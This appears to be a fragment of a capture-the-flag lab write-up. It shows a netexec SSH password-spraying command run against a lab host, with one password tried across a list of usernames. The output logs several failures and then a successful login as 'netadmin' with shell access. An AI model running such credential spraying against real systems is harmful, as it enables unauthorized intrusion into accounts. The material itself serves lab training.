 ❯ netexec ssh 10.10.11.247 -u users.txt -p 'VeRyUniUqWiFIPasswrd1!'
SSH 10.10.11.247 22 10.10.11.247 [*] SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.9
SSH 10.10.11.247 22 10.10.11.247 [-] root:VeRyUniUqWiFIPasswrd1!
SSH 10.10.11.247 22 10.10.11.247 [-] daemon:VeRyUniUqWiFIPasswrd1!
SSH 10.10.11.247 22 10.10.11.247 [-] ftp:VeRyUniUqWiFIPasswrd1!
SSH 10.10.11.247 22 10.10.11.247 [-] network:VeRyUniUqWiFIPasswrd1!
SSH 10.10.11.247 22 10.10.11.247 [-] nobody:VeRyUniUqWiFIPasswrd1!
SSH 10.10.11.247 22 10.10.11.247 [-] ntp:VeRyUniUqWiFIPasswrd1!
SSH 10.10.11.247 22 10.10.11.247 [-] dnsmasq:VeRyUniUqWiFIPasswrd1!
SSH 10.10.11.247 22 10.10.11.247 [-] logd:VeRyUniUqWiFIPasswrd1!
SSH 10.10.11.247 22 10.10.11.247 [-] ubus:VeRyUniUqWiFIPasswrd1!
SSH 10.10.11.247 22 10.10.11.247 [+] netadmin:VeRyUniUqWiFIPasswrd1! Linux - Shell access!
b0ySie7e